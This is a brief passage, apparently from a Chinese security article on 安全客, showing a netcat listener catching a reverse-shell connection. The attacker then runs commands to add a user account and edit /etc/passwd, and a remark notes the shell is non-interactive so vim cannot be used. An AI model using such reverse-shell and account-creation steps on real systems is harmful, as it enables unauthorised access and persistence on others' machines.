 myles@home_pc:~$ nc -lvvp 8080
Listening on any address 8080 (http-alt)
Connection from 192.168.31.174:46266
useradd test
passwd test
passwd test
passwd test
vim /etc/passwd
没有可交互的shell界面，没有报错信息的输出，无法完成vim
编辑的编辑....
安全先师
安全客（bobao.360.cn）